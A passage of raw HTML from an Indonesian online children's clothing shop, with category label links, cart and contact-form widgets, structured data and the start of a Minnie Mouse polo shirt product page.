<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disney%20murah'>
setelan disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disneys%20little%20pony'>
setelan disneys little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20frozen%20murah'>
setelan frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20murah'>
setelan hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20pink%20cute'>
setelan hello kitty pink cute
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20anak%20karakter%20superhero'>
setelan kaos anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20thomas'>
setelan kaos thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony'>
setelan little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20putih%20rainbow'>
setelan little pony putih rainbow
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20rainbow%20dash'>
setelan little pony rainbow dash
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20bandung'>
setelan mcqueen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20disney'>
setelan mcqueen disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20merk%20disney'>
setelan merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mickey%20mouse%20murah'>
setelan mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20my%20little%20pony%20pink'>
setelan my little pony pink
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20anak'>
setelan oshkosh anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20murah'>
setelan oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20tractor%20hijau'>
setelan oshkosh tractor hijau
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20paul%20frank%20ungu'>
setelan paul frank ungu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20ben10'>
setelan piyama ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20hello%20kitty'>
setelan piyama hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20spongebob'>
setelan piyama spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20robocar%20poli'>
setelan robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20spiderman'>
setelan spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman'>
setelan superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman%20keren'>
setelan superman keren
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tayo%20anak'>
setelan tayo anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot'>
setelan tobot
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot%20tritAN'>
setelan tobot tritAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/shopee%20grosir%20baju%20anak'>
shopee grosir baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/snopy%20murah'>
snopy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20anak'>
spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20ultimate%20merah'>
spiderman ultimate merah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20anak%20puma'>
stelan anak puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20baju%20anak%20merk%20oshkosh'>
stelan baju anak merk oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20anak%20sofia'>
stelan kaos anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20branded'>
stelan kaos branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20karakter%20anak'>
stelan kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/super%20hero%20supergirls'>
super hero supergirls
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20elsa'>
superman elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20logo%20silver%20blue'>
superman logo silver blue
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20disneys'>
suplier baju disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20import%20murah'>
supplier baju anak branded import murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20frozen'>
supplier baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20batman%20marvel'>
supplier baju anak merk batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20daisy'>
supplier baju anak merk daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20donald%20duck'>
supplier baju anak merk donald duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20hello%20kitty'>
supplier baju anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey'>
supplier baju anak merk mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey%20mouse'>
supplier baju anak merk mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20smurfs'>
supplier baju anak merk smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20mickey'>
supplier baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20murah%20untuk%20reseller'>
supplier baju anak murah untuk reseller
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20oshkosh'>
supplier baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20snopy'>
supplier baju anak snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20batwing%20anak%20merk%20hello%20kitty'>
supplier baju batwing anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20batman'>
supplier baju kaos anak merk batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20hello%20kitty'>
supplier baju kaos anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20mcqueen'>
supplier baju kaos anak merk mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20karakter'>
supplier baju karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20grosir%20kaos%20anak'>
supplier grosir kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20anak%20murah'>
supplier kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20disney%20anak%20murah'>
supplier kaos disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20baju%20anak'>
supplier little pineapple baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20grosir%20baju%20anak%20kiosbaju'>
supplier little pineapple grosir baju anak kiosbaju
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20frozen'>
supplier murah frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20HARLEY%20DAVIDSON'>
supplier murah setelan baju HARLEY DAVIDSON
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20mickey'>
supplier murah setelan baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20paul%20frank'>
supplier murah setelan baju paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20puma'>
supplier murah setelan baju puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20sofia'>
supplier murah setelan baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tayo%20little%20bus'>
tayo little bus
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20baju%20anak%20branded'>
toko bagus baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20pakaian%20anak%20hello%20kitty'>
toko bagus pakaian anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20branded%20tangerang'>
toko baju anak branded tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20merk%20marvel'>
toko baju anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20tangerang'>
toko baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20frozen%20elsa%20anna'>
toko baju bayi merk frozen elsa anna
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20hello%20kitty'>
toko baju bayi merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20little%20pony'>
toko baju bayi merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty'>
toko baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty%20murah'>
toko baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20anak%20di%20tangerang'>
toko baju karakter anak di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20batman'>
toko baju karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20daisy%20duck'>
toko baju karakter daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20kartun'>
toko baju karakter kartun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20paul%20frank'>
toko baju karakter paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20puma'>
toko baju karakter puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20sofia'>
toko baju karakter sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas'>
toko baju karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas%20friends'>
toko baju karakter thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20merk%20smurfs'>
toko baju merk smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20dress%20nike%20murah'>
toko dress nike murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20bandung'>
toko grosir kaos anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20baju%20elsa%20frozen'>
toko jual baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20kaos%20anak%20hello%20kitty'>
toko jual kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20kaos%20mickey%20mouse%20dewasa'>
toko kaos mickey mouse dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20daisy'>
toko menjual baju daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20car%20mcqueen%20murah'>
toko online baju anak car mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20cipulir'>
toko online baju anak cipulir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
toko online baju anak princess little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20sport%20puma%20murah'>
toko online baju anak princess sport puma murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20kaos%20anak%20spiderman%20murah'>
ual baju kaos anak spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20pijama%20anak%20tokoh%20scooby%20doo'>
ual baju pijama anak tokoh scooby doo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ukuran%20baju%20anak%20merk%20marvel'>
ukuran baju anak merk marvel
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.kiosbaju.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Kesempatan berkembang dan berusaha bersama kami.</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/c/6285945045024'>
<img alt='Kesempatan berkembang dan berusaha bersama kami.' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi9C775iG-Y_vFTsyM14vG--nZOBhJDdJduSobJzrIGasAcEUmrEbDI965PI_6J6IwadqTCrSedH0yUWozRTAtDl5PV7HvVKTaj_JeKhaVBA8vXs4jz5TZ-aqiCIlsDI2O_CZX66ltUw1o2RrxGopvhthQQ-6XDwd-y7mgB9xgmGc51mG2xsw0u0ucl8w=s1536' height='1536' id='Image1_img' src='[data-uri]' width='1535'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>01/10/2022</b> - <strike>Rp.300.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Name' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend section' id='search-trend' name='Widget Pencarian Terbaik'><div class='widget LinkList' data-version='2' id='LinkList46'>
<div class='widget-content'>
<a href='/search?q=baju+anak+marvel&max-results=0'>baju anak marvel</a>
<a href='/search?q=spiderman&max-results=0'>spiderman</a>
<a href='/search?q=baju+frozen&max-results=0'>baju frozen</a>
<a href='/search?q=baju+little+pony&max-results=0'>baju little pony</a>
<a href='/search?q=baju+spongebob&max-results=0'>spongebob</a>
<a href='/search?q=mickey&max-results=0'>mickey</a>
</div>
</div></div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.kiosbaju.com/2014/07/baju-anak-polo-minnie-mouse-yummy-3-6.html"
  },
  "headline": "baju anak polo minnie mouse yummy (3-6)","description": "eceran, grosir baju anak branded murah ECERAN, GROSIR kaos anak minnie mouse yummy murah. bahan: Cotton Lacoste , sablon: rubber kaos polo a...","datePublished": "2014-07-12T08:01:00-07:00",
  "dateModified": "2022-11-18T19:33:43-08:00","image": {
    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvrbSbc0JQO4xVmYV-68JCPfSiymOh8VtB3Cm6QKlH3to2J6Hd0mD_EGuNCXUVrLeqw0gca-LOlZ0gIADL2SUh7XVdQtn-fUTkaHle3fIMU2pmCqV7sHG9JeGmWrtbWarIztEkVnnl5nS4CLU9R3sLVT4=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "admin"
  }
}</script>
<div id='breadcrumb'>
<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.kiosbaju.com/' title='Home'>
Home</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek?&max-results=8' rel='nofollow' title='baju anak cewek'>
baju anak cewek</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/baju%20minnie%20anak%20murah?&max-results=8' rel='nofollow' title='baju minnie anak murah'>
baju minnie anak murah</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse?&max-results=8' rel='nofollow' title='baju minnie mouse'>
baju minnie mouse</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/kaos%20karakter%20minnie%20mouse%20anak?&max-results=8' rel='nofollow' title='kaos karakter minnie mouse anak'>
kaos karakter minnie mouse anak</a></li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>baju anak polo minnie mouse yummy (3-6)</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.kiosbaju.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "kaos karakter minnie mouse anak",
                    "@id": "https://www.kiosbaju.com/search/label/kaos%20karakter%20minnie%20mouse%20anak"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "baju anak polo minnie mouse yummy (3-6)",
                    "@id": "https://www.kiosbaju.com/2014/07/baju-anak-polo-minnie-mouse-yummy-3-6.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
<img alt='baju anak polo minnie mouse yummy (3-6)' class='item_thumb lazyload blur-up' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvrbSbc0JQO4xVmYV-68JCPfSiymOh8VtB3Cm6QKlH3to2J6Hd0mD_EGuNCXUVrLeqw0gca-LOlZ0gIADL2SUh7XVdQtn-fUTkaHle3fIMU2pmCqV7sHG9JeGmWrtbWarIztEkVnnl5nS4CLU9R3sLVT4=w60'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>baju anak polo minnie mouse yummy (3-6)</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
